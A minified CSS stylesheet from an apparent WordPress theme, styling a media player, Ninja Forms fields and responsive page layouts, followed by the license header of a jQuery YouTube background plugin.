.mejs-time{color:#fff;display:block;height:17px;width:auto;padding:8px 8px 5px 10px;overflow:hidden;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.struck .mejs-container .mejs-controls .mejs-time.mejs-duration-container{display:none}.struck .mejs-container .mejs-controls .mejs-time span{font-size:11px;color:#fff;line-height:12px;display:block;float:left;width:auto}.struck .mejs-container .mejs-controls .mejs-playpause-button{cursor:pointer;background:none;width:30px}.struck .mejs-controls .mejs-playpause-button button{margin:7px 8px}.struck .mejs-controls .mejs-play button{background-position:0 0}.struck .mejs-controls .mejs-play:hover button{background-position:0 -32px}.struck .mejs-controls .mejs-pause button{background-position:0 -16px}.struck .mejs-controls .mejs-pause:hover button{background-position:0 -48px}.struck .mejs-controls .mejs-stop button{background-position:-112px 0}.struck .mejs-controls .mejs-stop:hover button{background-position:-112px -32px}.struck .mejs-controls div.mejs-time-rail{width:200px}.struck .mejs-controls .mejs-time-rail span{display:block;position:absolute;width:180px;height:5px;cursor:pointer;border-radius:0}.struck .mejs-controls .mejs-time-rail .mejs-time-total{padding:1px;margin:11px 8px 0 10px;background:#262929;border-bottom:#3d3f40 1px solid;box-shadow:inset 1px 1px rgba(0,0,0,0.4)}.struck .mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;-moz-background-size:6px 6px;background-size:6px 5px;-webkit-background-size:6px 5px;z-index:1}.struck .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#464849;width:0}.struck .mejs-controls .mejs-time-rail .mejs-time-current{width:0;z-index:1}.struck .mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:5px;background:transparent;cursor:pointer;top:1px;z-index:1;text-align:center}.struck .mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;background:#C2C8CF;background:-webkit-linear-gradient(#E3E6E9, #C2C8CF);background:-moz-linear-gradient(#E3E6E9, #C2C8CF);background:-o-linear-gradient(#E3E6E9, #C2C8CF);background:-ms-linear-gradient(#E3E6E9, #C2C8CF);background:linear-gradient(#e3e6e9,#c2c8cf);width:36px;height:17px;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,0.4);top:-26px;margin-left:-18px;text-align:center;color:#111}.struck .mejs-controls .mejs-time-rail .mejs-time-float-current{margin:3px;width:30px;display:block;text-align:center;left:0}.struck .mejs-controls .mejs-time-rail .mejs-time-float-corner{position:absolute;display:block;width:0;height:0;line-height:0;border:solid 4px #C2C8CF;border-color:#C2C8CF transparent transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:17px;left:13px}.struck .mejs-controls .mejs-fullscreen-button button{background-position:-32px 0}.struck .mejs-controls .mejs-unfullscreen button{background-position:-32px -16px}.struck .mejs-controls .mejs-mute button{background-position:-16px -16px}.struck .mejs-controls .mejs-mute button:hover{background-position:-16px -48px}.struck .mejs-controls .mejs-unmute button{background-position:-16px 0}.struck .mejs-controls .mejs-unmute button:hover{background-position:-16px -32px}.struck .mejs-controls .mejs-volume-button{position:relative}.struck .mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:68px;width:31px;background:#3A3C3D;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:-68px;left:1px;z-index:1;position:absolute;margin:0}.struck .mejs-controls .mejs-volume-button:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.struck .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:13px;top:8px;width:5px;height:50px;background:#262929;border-bottom:#3d3f40 1px solid;box-shadow:inset 1px 1px rgba(0,0,0,0.4);margin:0;padding:1px}.struck .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:13px;top:8px;width:5px;height:50px;margin:1px}.struck .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:14px;top:16px;width:5px;height:5px;background:transparent;margin:0}.struck .mejs-controls div.mejs-horizontal-volume-slider{height:26px;width:62px;position:relative;background:none}.struck .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:11px;width:50px;height:5px;margin:0;padding:1px;font-size:1px;background:#262929;border-bottom:#3d3f40 1px solid;box-shadow:inset 1px 1px rgba(0,0,0,0.4);border-radius:0}.struck .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:11px;width:50px;height:5px;margin:1px;padding:0;font-size:1px;border-radius:0}.struck .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.struck .mejs-controls .mejs-captions-button{position:relative}.struck .mejs-controls .mejs-captions-button button{background-position:-48px 0}.struck .mejs-controls .mejs-captions-button:hover button{background-position:-48px -32px}.struck .mejs-controls .mejs-captions-button .mejs-captions-selector{visibility:hidden;position:absolute;bottom:30px;right:-10px;width:130px;height:100px;background:#3A3C3D;border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.struck .mejs-controls .mejs-captions-button .mejs-captions-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden}.struck .mejs-controls .mejs-captions-button .mejs-captions-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden}.struck .mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.struck .mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:sans-serif;font-size:10px}.struck .mejs-controls .mejs-captions-button .mejs-captions-translations{font-size:10px;margin:0 0 5px 0}.struck .mejs-chapters{position:absolute;top:0;left:0;-xborder-right:solid 1px #fff;width:10000px;z-index:1}.struck .mejs-chapters .mejs-chapter{position:absolute;float:left;background:#3A3C3D;background:rgba(58,60,61,0.7);background:-webkit-linear-gradient(top, rgba(74,76,77,0.7), rgba(0,0,0,0.7));background:-moz-linear-gradient(top, rgba(74,76,77,0.7), rgba(0,0,0,0.7));background:-o-linear-gradient(top, rgba(74,76,77,0.7), rgba(0,0,0,0.7));background:-ms-linear-gradient(top, rgba(74,76,77,0.7), rgba(0,0,0,0.7));background:linear-gradient(to bottom, rgba(74,76,77,0.7),rgba(0,0,0,0.7));overflow:hidden;border:0}.struck .mejs-chapters .mejs-chapter .mejs-chapter-block{font-size:11px;color:#fff;padding:5px;display:block;border-right:solid 1px #313335;border-right:solid 1px rgba(49,51,53,0.7);border-bottom:solid 1px #313335;border-bottom:solid 1px rgba(49,51,53,0.7);cursor:pointer}.struck .mejs-chapters .mejs-chapter .mejs-chapter-block-last{border-right:none}.struck .mejs-chapters .mejs-chapter .mejs-chapter-block:hover{background:#333;background:rgba(102,102,102,0.7);background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102,102,102,0.7)), to(rgba(50,50,50,0.6)));background:-webkit-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));background:-moz-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));background:-o-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));background:-ms-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));background:linear-gradient(rgba(102,102,102,0.7),rgba(50,50,50,0.6))}.struck .mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{font-size:12px;font-weight:bold;display:block;white-space:nowrap;text-overflow:ellipsis;margin:0 0 3px 0;line-height:12px}.struck .mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{font-size:12px;line-height:12px;margin:3px 0 4px 0;display:block;white-space:nowrap;text-overflow:ellipsis}.struck .mejs-captions-layer{position:absolute;bottom:0;left:0;text-align:center;line-height:22px;font-size:12px;color:#fff}.struck .mejs-captions-layer a{color:#fff;text-decoration:underline}.struck .mejs-captions-layer[lang=ar]{font-size:20px;font-weight:normal}.struck .mejs-captions-position{position:absolute;width:100%;bottom:15px;left:0}.struck .mejs-captions-position-hover{bottom:45px}.struck .mejs-captions-text{padding:5px 7px;background:#3a3c3d;background:rgba(58,60,61,0.8);border-radius:4px}.struck .mejs-clear{clear:both}.me-cannotplay a{color:#fff;font-weight:bold}.me-cannotplay span{padding:15px;display:block}.struck .mejs-controls .mejs-loop-off button{background-position:-64px -16px}.struck .mejs-controls .mejs-loop-off:hover button{background-position:-64px -48px}.struck .mejs-controls .mejs-loop-on button{background-position:-64px 0}.struck .mejs-controls .mejs-loop-on:hover button{background-position:-64px -32px}.struck .mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.struck .mejs-controls .mejs-backlight-off:hover button{background-position:-80px -48px}.struck .mejs-controls .mejs-backlight-on button{background-position:-80px 0}.struck .mejs-controls .mejs-backlight-on:hover button{background-position:-80px -32px}.struck .mejs-controls .mejs-picturecontrols-button{background-position:-96px 0}.struck .mejs-controls .mejs-picturecontrols-button:hover{background-position:-96px -32px}.struck .mejs-contextmenu{position:absolute;width:150px;padding:10px;border-radius:4px;top:0;left:0;background:#fff;border:solid 1px #999;z-index:1001}.struck .mejs-contextmenu .mejs-contextmenu-separator{height:1px;font-size:0;margin:5px 6px;background:#333}.struck .mejs-contextmenu .mejs-contextmenu-item{font-family:sans-serif;font-size:12px;padding:4px 6px;cursor:pointer;color:#333}.struck .mejs-contextmenu .mejs-contextmenu-item:hover{background:#2C7C91;color:#fff}.struck .mejs-controls .mejs-sourcechooser-button{position:relative}.struck .mejs-controls .mejs-sourcechooser-button button{background-position:-128px 0}.struck .mejs-controls .mejs-sourcechooser-button button{background-position:-128px -32px}.struck .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:#3A3C3D;border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.struck .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden}.struck .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden}.struck .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.struck .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:sans-serif;font-size:10px}#breadcrumbs{list-style:none;margin:10px 0;overflow:hidden;float:right}#breadcrumbs li{list-style:none;float:left;margin:0 8px 0 0;font-size:14px;color:#999}#breadcrumbs li a{color:#999}.breadcrumbs{text-align:right;position:absolute;right:0;bottom:0}.breadcrumbs p{margin:0}#breadcrumbs .separator{font-weight:700;color:#999}.nf-help{background:none}.nf-field-description{font-size:14px}.nf-form-content{padding:5px;max-width:1000px;margin:0 auto}.nf-form-content ul li:before{display:none !important}.nf-form-content input.ninja-forms-field,.nf-form-content select.ninja-forms-field,.nf-form-content .listselect-wrap .nf-field-element div{height:50px}.nf-form-content textarea.ninja-forms-field{height:200px}.nf-form-content hr.ninja-forms-field{padding:0}.nf-form-content input[type="radio"].ninja-forms-field,.nf-form-content input[type="checkbox"].ninja-forms-field{height:auto}.nf-form-content .listradio-wrap li,.nf-form-content .listcheckbox-wrap li{margin-bottom:12px !important;line-height:0}.nf-form-content .nf-product-field span{padding-right:16px}.nf-form-content .nf-product-field .nf-field-qty{font-size:16px;padding:5px;width:80px !important}.nf-form-content .nf-static{background:transparent;border:0;font-weight:bold;padding:0}.nf-form-content .label-above .nf-field-label,.nf-form-content .label-below .nf-field-label,.nf-form-content .label-hidden .nf-field-label{margin-bottom:10px;padding:0}.nf-form-content .label-below .nf-field-label{margin-bottom:0;margin-top:10px}.nf-form-content .label-right .nf-field-label{margin:0}.nf-form-content .label-right>input[type=radio],.nf-form-content .label-right input[type=checkbox]{margin-right:1%}.nf-form-content .label-right ul{margin-right:1%}.nf-form-content .listmultiselect-wrap select.ninja-forms-field{appearance:normal;height:100px}.checkbox-wrap .nf-field-label label,.checkbox-wrap .nf-field-element label,.listcheckbox-wrap .nf-field-label label,.listcheckbox-wrap .nf-field-element label{position:relative;margin-left:30px}.checkbox-wrap .nf-field-label label::after,.checkbox-wrap .nf-field-element label::after,.listcheckbox-wrap .nf-field-label label::after,.listcheckbox-wrap .nf-field-element label::after{border:none;background:rgba(0,0,0,0.1);content:"";width:18px;height:18px;position:absolute;left:-28px;bottom:0}.checkbox-wrap .nf-field-label label::before,.checkbox-wrap .nf-field-element label::before,.listcheckbox-wrap .nf-field-label label::before,.listcheckbox-wrap .nf-field-element label::before{content:"\f00c";font-family:FontAwesome;font-size:12px;position:absolute;bottom:0;opacity:0;z-index:2}.checkbox-container .nf-field-element input{display:none}.checkbox-container.label-above label{height:50px;margin:0;display:block}.checkbox-container.label-above label::before{left:-2px;bottom:-16px}.checkbox-container.label-above label::after{left:0;bottom:-16px}.checkbox-container.label-below label{margin:0;display:block;margin-top:20px}.checkbox-container.label-below label::before{left:-2px;bottom:auto;top:-27px}.checkbox-container.label-below label::after{left:0;bottom:auto;top:-25px}.checkbox-container.label-left .nf-field-label{width:38%;padding-right:5%}.checkbox-container.label-left .nf-field-element{width:58%}.checkbox-container.label-left label{margin:0;display:block}.checkbox-container.label-left label::before{left:auto;top:-2px;right:-36px}.checkbox-container.label-left label::after{left:auto;top:0;right:-31px}.checkbox-container.label-right .nf-field-label{padding:0;order:10}.checkbox-container.label-right .nf-field-element{order:5;display:none}.checkbox-container.label-right label{margin:0 0 0 30px;display:block}.checkbox-container.label-right label::before{left:-25px;top:0}.checkbox-container.label-right label::after{left:-28px;top:0}.checkbox-container.label-right .field-wrap{display:flex}.checkbox-container.label-right .field-wrap>div{width:100%}.checkbox-container.label-hidden label{height:0;margin:0;display:block}.checkbox-container.label-hidden label::after{left:0;bottom:0;visibility:visible}.checkbox-container.label-hidden label.nf-checked-label::before{left:-2px;bottom:0;visibility:visible}.listcheckbox-container .nf-field-label label::after{background:transparent !important;border:0}.listcheckbox-container .nf-field-element input{display:none}.listcheckbox-container .nf-field-element label{margin-left:30px !important}.listcheckbox-container .nf-field-element label::before{top:3px;left:-25px;bottom:auto}.listcheckbox-container .nf-field-element label::after{top:3px;bottom:auto}.listcheckbox-container.label-above .nf-field-label label,.listcheckbox-container.label-below .nf-field-label label,.listcheckbox-container.label-right .nf-field-label label{margin:0}.listcheckbox-container.label-above .nf-field-label label::before,.listcheckbox-container.label-below .nf-field-label label::before,.listcheckbox-container.label-right .nf-field-label label::before{left:-30px}.listradio-wrap .nf-field-element label{position:relative;margin-left:30px !important}.listradio-wrap .nf-field-element label::after{border-radius:50%;content:"";width:18px;height:18px;position:absolute;left:-30px;bottom:1px}.listradio-wrap .nf-field-element label.nf-checked-label::before{border-radius:50%;content:"";height:10px;width:10px;position:absolute;left:-26px;bottom:5px;z-index:2}.listradio-wrap .nf-field-element input{display:none}input[type=checkbox].nf-toggle{background:transparent;border:0;box-shadow:0 0 0;margin:10px;height:18px;appearance:none;position:relative;cursor:pointer}input[type=checkbox].nf-toggle::after{background:#BCBDBF;border:2px solid #BCBDBF;border-radius:20px;content:"";position:absolute;top:-4px;left:-4px;width:46px;height:24px;transition:all 0.3s ease}input[type=checkbox].nf-toggle::before{background:#fff;border-radius:20px;content:"";position:absolute;top:-1px;left:0;width:18px;height:18px;z-index:99;transition:all 0.3s ease}input[type=checkbox].nf-toggle:checked::after{background:lightgreen;border:2px solid lightgreen;transition:all 0.3s ease}input[type=checkbox].nf-toggle:checked::before{top:-1px;left:20px;transition:all 0.3s ease}.label-right input[type=checkbox].nf-toggle{padding:0 50px 0 0}.label-left input[type=checkbox].nf-toggle{padding:0;margin-left:22px;margin-top:20px}.nf-icons .nf-field-element{position:relative}.nf-icons .nf-field-element::before{font-family:FontAwesome;font-size:20px;position:absolute;left:1px;bottom:1px;height:48px;width:50px;line-height:50px;text-align:center;z-index:1}.nf-icons .date-wrap .nf-field-element input,.nf-icons .number-wrap .nf-field-element input,.nf-icons .quantity-wrap .nf-field-element input,.nf-icons .email-wrap .nf-field-element input,.nf-icons .phone-wrap .nf-field-element input,.nf-icons .firstname-wrap .nf-field-element input,.nf-icons .lastname-wrap .nf-field-element input,.nf-icons .address-wrap .nf-field-element input,.nf-icons .city-wrap .nf-field-element input,.nf-icons .state-wrap .nf-field-element input,.nf-icons .zip-wrap .nf-field-element input,.nf-icons .creditcardfullname-wrap .nf-field-element input,.nf-icons .creditcardnumber-wrap .nf-field-element input,.nf-icons .creditcardcvc-wrap .nf-field-element input,.nf-icons .creditcardexpiration-wrap .nf-field-element input,.nf-icons .creditcardzip-wrap .nf-field-element input{padding-left:60px}.nf-icons.right .nf-field-element::before{left:auto;right:1px}.nf-icons.right .date-wrap>div input,.nf-icons.right .number-wrap>div input,.nf-icons.right .quantity-wrap>div input,.nf-icons.right .email-wrap>div input,.nf-icons.right .phone-wrap>div input,.nf-icons.right .firstname-wrap>div input,.nf-icons.right .lastname-wrap>div input,.nf-icons.right .address-wrap>div input,.nf-icons.right .city-wrap>div input,.nf-icons.right .state-wrap>div input,.nf-icons.right .zip-wrap>div input,.nf-icons.right .creditcardfullname-wrap>div input,.nf-icons.right .creditcardnumber-wrap>div input,.nf-icons.right .creditcardcvc-wrap>div input,.nf-icons.right .creditcardexpiration-wrap>div input,.nf-icons.right .creditcardzip-wrap>div input{padding-left:12px;padding-right:60px}.nf-icons .date-wrap .nf-field-element::before{content:"\f073"}.nf-icons .number-wrap .nf-field-element::before,.nf-icons .quantity-wrap>div::before{content:"\f292"}.nf-icons .email-wrap .nf-field-element::before{content:"\f0e0"}.nf-icons .phone-wrap .nf-field-element::before{content:"\f095"}.nf-icons .firstname-wrap .nf-field-element::before,.nf-icons .lastname-wrap .nf-field-element::before{content:"\f007"}.nf-icons .address-wrap .nf-field-element::before,.nf-icons .city-wrap .nf-field-element::before,.nf-icons .state-wrap .nf-field-element::before,.nf-icons .zip-wrap .nf-field-element::before{content:"\f041"}.nf-icons .creditcardfullname-wrap .nf-field-element::before,.nf-icons .creditcardnumber-wrap .nf-field-element::before,.nf-icons .creditcardcvc-wrap .nf-field-element::before,.nf-icons .creditcardexpiration-wrap .nf-field-element::before,.nf-icons .creditcardzip-wrap .nf-field-element::before{content:"\f283"}.nf-form-content input:not([type='button']),.nf-form-content textarea,.nf-form-content .list-select-wrap .nf-field-element>div{background:rgba(100,100,100,0.09);border:1px solid transparent;border-radius:0;box-shadow:none;color:rgba(0,0,0,0.75);transition:all .5s}.nf-form-content input:not([type='button']):focus,.nf-form-content textarea:focus,.nf-form-content .list-select-wrap .nf-field-element>div:focus{background:rgba(126,126,126,0.09);border-color:transparent;color:rgba(26,26,26,0.75);outline:none;transition:all .5s}.nf-form-content select.ninja-forms-field{color:rgba(0,0,0,0.75)}.nf-form-content select.ninja-forms-field:focus{background:transparent;border:0;box-shadow:none;outline:none}.list-select-wrap div::after{color:rgba(0,0,0,0.75);transition:all .5s}.list-select-wrap select:active+div,.list-select-wrap select:focus+div{background:rgba(126,126,126,0.09) !important;border-color:transparent !important;transition:all .5s}.listradio-wrap .nf-field-element label::after{background:rgba(100,100,100,0.09);border:2px solid transparent;transition:all .5s}.listradio-wrap .nf-field-element label.nf-checked-label::after{border-color:#333;transition:all .5s}.listradio-wrap .nf-field-element label.nf-checked-label::before{background:#333}.checkbox-wrap .nf-field-label label:after,.checkbox-wrap .nf-field-element label:after,.listcheckbox-wrap .nf-field-label label:after,.listcheckbox-wrap .nf-field-element label:after{background:rgba(100,100,100,0.09);border-color:transparent;transition:all .5s}.checkbox-wrap .nf-field-label label:before,.checkbox-wrap .nf-field-element label:before,.listcheckbox-wrap .nf-field-label label:before,.listcheckbox-wrap .nf-field-element label:before{color:rgba(100,100,100,0.09);opacity:0;transition:all .5s}.checkbox-wrap .nf-field-label label.nf-checked-label:after,.checkbox-wrap .nf-field-element label.nf-checked-label:after,.listcheckbox-wrap .nf-field-label label.nf-checked-label:after,.listcheckbox-wrap .nf-field-element label.nf-checked-label:after{border-color:transparent;transition:all .5s}.checkbox-wrap .nf-field-label label.nf-checked-label:before,.checkbox-wrap .nf-field-element label.nf-checked-label:before,.listcheckbox-wrap .nf-field-label label.nf-checked-label:before,.listcheckbox-wrap .nf-field-element label.nf-checked-label:before{color:#333;opacity:100;transition:all .5s}.nf-error{position:relative}.nf-error .ninja-forms-field{border-color:#E80000 !important;transition:all .5s}.nf-error.field-wrap .nf-field-element::after{background:#E80000;color:#fff;font-family:FontAwesome;font-size:20px;content:"\f12a";position:absolute;top:1px;right:1px;bottom:1px;height:48px;width:50px;line-height:50px;text-align:center;transition:all .5s}.nf-error.field-wrap.checkbox-wrap .nf-field-element::after{display:none}.nf-error .nf-error-msg{color:#E80000}.nf-pass{position:relative}.nf-pass .ninja-forms-field{border-color:green !important;transition:all .5s}.nf-pass.field-wrap .nf-field-element::after{color:green;font-family:FontAwesome;font-size:30px;content:"\f058";position:absolute;top:0;right:16px;height:50px;line-height:50px;transition:all .5s}.nf-pass.field-wrap.checkbox-wrap .nf-field-element::after{display:none}.nf-field-submit-error{border:1px solid;margin:10px 0px;padding:15px 15px 15px 50px;position:relative;z-index:1}.nf-field-submit-error::after{content:"\f06a";font-family:FontAwesome;font-size:24px;position:absolute;top:0;left:15px;height:50px;line-height:50px;z-index:2}.nf-field-submit-error{border-color:#D8000C;color:#D8000C;background-color:#FFBABA}.nf-icons .nf-field-element::before{background:transparent;color:rgba(100,100,100,0.09)}.nf-help{color:#333}@media only screen and (max-width: 800px){.nf-field-container .nf-field-label{margin-bottom:10px !important;padding:0;width:100%;order:5}.nf-field-container .nf-field-label label{text-align:left}.nf-field-container .nf-field-description{margin:0;width:100%;order:10}.nf-field-container .nf-field-element{width:100%;order:15}.nf-field-container .checkbox-wrap .nf-field-label{width:auto}.nf-field-container .checkbox-wrap .nf-field-label label{position:relative;margin-left:30px}.nf-field-container .checkbox-wrap .nf-field-label label::after{left:-28px;bottom:0}.nf-field-container .checkbox-wrap .nf-field-label label::before{left:-30px;bottom:0}.nf-field-container .checkbox-wrap .nf-field-element{width:20px}.nf-form-cont .five-sixths,.nf-form-cont .four-sixths,.nf-form-cont .one-fourth,.nf-form-cont .one-half,.nf-form-cont .one-sixth,.nf-form-cont .one-third,.nf-form-cont .three-fourths,.nf-form-cont .three-sixths,.nf-form-cont .two-fourths,.nf-form-cont .two-sixths,.nf-form-cont .two-thirds{clear:both;float:none;margin:0;width:100%}.nf-form-cont .five-sixths .inside,.nf-form-cont .four-sixths .inside,.nf-form-cont .one-fourth .inside,.nf-form-cont .one-half .inside,.nf-form-cont .one-sixth .inside,.nf-form-cont .one-third .inside,.nf-form-cont .three-fourths .inside,.nf-form-cont .three-sixths .inside,.nf-form-cont .two-fourths .inside,.nf-form-cont .two-sixths .inside,.nf-form-cont .two-thirds .inside{padding:0}}html,#footer{background:#f3f3f3}#footer{color:#9e9e9e}#sitecontainer,.page-content-wrapper,.pagination .pagenumbers{background:#fff}a.more-link,.regular-posts a.more-link,.widget .tagcloud a:hover,.widget .recent-project:hover{border-color:#00a498}a,a:hover,.thumbintro span a,a.more-link,span.highlight,.button,.tw-button,.struck a.tw-button.shortcode,a.button,a.more-link,#submit,.tw-postshortcode a.more-link,input[type=submit],input[type=button],.single .authorinfo.not-full a:hover,.struck .tw-button,.struck a.tw-button,.struck .tw-postshortcode a.more-link{color:#00a498}.badges a:hover,.widget .tagcloud a:hover,span.respond-link a:hover,a.more-link:hover,.button:hover,a.button:hover,a.more-link:hover,#submit:hover,.tw-postshortcode a.more-link:hover,input[type=submit]:hover,input[type=button]:hover,.button:active,.tw-button:active,a.tw-button:active,a.button:active,a.more-link:active,#submit:active,.tw-postshortcode a.more-link:active,input[type=submit]:active,input[type=button]:active,.struck .mejs-controls .mejs-time-rail .mejs-time-buffering,.struck .mejs-controls .mejs-time-rail .mejs-time-current,.struck .mejs-controls .mejs-volume-button .mejs-volume-slider,.struck .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.struck .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.struck .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#00a498}.badges a:hover,span.respond-link a:hover,.button,a.button,a.more-link,#submit,.tw-postshortcode a.more-link,input[type=submit],input[type=button]{border-color:#00a498}*::selection{background:#00a498}.show-mobile{display:none}.show-desktop{display:block}@media only screen and (max-width: 1350px) and (min-width: 1200px){.has-arrows #fp-nav.right{right:0}.fp-controlArrow.fp-next{right:10px}.fp-controlArrow.fp-prev{left:10px}}@media only screen and (max-width: 1075px) and (min-width: 992px){.has-arrows #fp-nav.right{right:0}.fp-controlArrow.fp-next{right:10px}.fp-controlArrow.fp-prev{left:10px}}@media only screen and (max-width: 1199px){.single-post .post aside.aside-left,.single-portfolio .portfolio aside.aside-left,.regular-width aside.aside-left{max-width:120px;margin-left:-156px}.single-post .post aside.aside-right,.single-portfolio .portfolio aside.aside-right,.regular-width aside.aside-right{max-width:120px;margin-right:-156px}.full-bg-image{background-attachment:scroll !important;padding-left:0;margin-left:0;padding-right:0;margin-right:0;background-position:50% 50% !important}.container.with-sidebar .content{width:608px}}@media only screen and (max-width: 991px){#footer .right-footer,#footer .left-footer,#footer .center-footer{text-align:center;padding-top:10px;padding-bottom:10px}.single-post .post aside.aside-left,.single-post .post aside.aside-right,.single-portfolio .portfolio aside.aside-left,.single-portfolio .portfolio aside.aside-right,.regular-width aside.aside-left,.regular-width aside.aside-right{display:block;margin-left:auto;margin-right:auto;float:none !important;text-align:center;max-width:480px;margin-bottom:40px}.single-post .post aside.aside-left img,.single-post .post aside.aside-right img,.single-portfolio .portfolio aside.aside-left img,.single-portfolio .portfolio aside.aside-right img,.regular-width aside.aside-left img,.regular-width aside.aside-right img{margin-left:auto;margin-right:auto}.container.with-sidebar .content{margin-right:0;padding-right:0;width:100%}.container.with-sidebar .sidebar{position:relative;right:auto;top:auto;width:100%}.section-entry.table,.text-image-wrapper.tr,.text-cell.td,.image-cell.td{display:block}.layout-left .image-cell{margin-top:30px}.layout-right .image-cell{margin-bottom:30px}#fp-nav{display:none}.fp-controlArrow.fp-next{right:0;width:40px}.fp-controlArrow.fp-prev{left:0;width:40px}.show-mobile{display:block}.show-desktop{display:none}#footer .one-third{width:100%}input#s,.search-form{max-width:none}}@media screen and (max-width: 782px){.admin-bar #mobilemenu{margin-top:46px}#tw-mobile-indicator{display:none}video.hosted-video{display:none}}@media only screen and (max-width: 767px){#fullpage .section .section-entry{padding-left:10px;padding-right:10px}.singlecomment{margin-left:0}.comment .avatar{display:none}.singlecomment .comment-content{margin-left:0}.listcomments .children{margin-left:0;padding-left:10px}.single-gallery .gallery-columns-1 .gallery-item{width:100%}}@media screen and (max-width: 767px){.single-gallery .gallery-columns-1 .gallery-item,.single-gallery .gallery-columns-2 .gallery-item,.single-gallery .gallery-columns-3 .gallery-item,.single-gallery .gallery-columns-4 .gallery-item,.single-gallery .gallery-columns-5 .gallery-item,.single-gallery .gallery-columns-6 .gallery-item,.single-gallery .gallery-columns-7 .gallery-item,.single-gallery .gallery-columns-8 .gallery-item,.single-gallery .gallery-columns-9 .gallery-item{width:48%;margin:0.5% 1%}.single-gallery .gallery-columns-1 .gallery-item .gallery-caption,.single-gallery .gallery-columns-2 .gallery-item .gallery-caption,.single-gallery .gallery-columns-3 .gallery-item .gallery-caption,.single-gallery .gallery-columns-4 .gallery-item .gallery-caption,.single-gallery .gallery-columns-5 .gallery-item .gallery-caption,.single-gallery .gallery-columns-6 .gallery-item .gallery-caption,.single-gallery .gallery-columns-7 .gallery-item .gallery-caption,.single-gallery .gallery-columns-8 .gallery-item .gallery-caption,.single-gallery .gallery-columns-9 .gallery-item .gallery-caption{display:block}.single-gallery .gallery-columns-1 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-2 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-3 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-4 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-5 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-6 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-7 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-8 .gallery-item .gallery-caption span,.single-gallery .gallery-columns-9 .gallery-item .gallery-caption span{padding:30px}}@media screen and (max-width: 600px){#wpadminbar{position:fixed}}@media only screen and (max-width: 479px){.nextbutton{bottom:20px !important}.slimScrollBar{width:5px !important}.title,.intro{font-size:70%}.subtitle{font-size:16px}.tiny-details{font-size:90%}.single-gallery .gallery-columns-1 .gallery-item .gallery-caption,.single-gallery .gallery-columns-2 .gallery-item .gallery-caption,.single-gallery .gallery-columns-3 .gallery-item .gallery-caption,.single-gallery .gallery-columns-4 .gallery-item .gallery-caption,.single-gallery .gallery-columns-5 .gallery-item .gallery-caption,.single-gallery .gallery-columns-6 .gallery-item .gallery-caption,.single-gallery .gallery-columns-7 .gallery-item .gallery-caption,.single-gallery .gallery-columns-8 .gallery-item .gallery-caption,.single-gallery .gallery-columns-9 .gallery-item .gallery-caption{display:none}#share-box i{font-size:52px;margin:0 2px}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://fernando-ip.com/wp-content/themes/struck/js/jquery.ytbackground.js?ver=1.0
body_size: 10074
content:
/**
 * jQuery FullScreen Background Youtube Plugin
 * By: Andre Gagnon
 *
 * Based on the jQuery Tubluar Plugin by Sean McCambridge
 * http://www.seanmccambridge.com/tubular
 *
 * licensed under the MIT License
 */
;
